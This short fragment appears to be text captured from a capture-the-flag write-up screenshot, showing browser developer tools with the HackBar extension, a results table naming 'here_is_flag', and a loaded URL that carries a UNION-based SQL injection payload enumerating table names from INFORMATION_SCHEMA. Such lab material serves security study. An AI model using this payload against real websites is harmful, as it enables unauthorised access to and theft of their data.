 unknown's grades searching.
id: 1
class_name: 2
class_type: 3
marks: 4
points: here_is_flag,grades
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://1432dc11-3705-4ccb-88fe-d11a022b640c.node5.buuoj.cn:81/?id=1' UNION SELECT 1,2,3,4,GROUP_CONCAT(table_name) FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA ='ctf' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All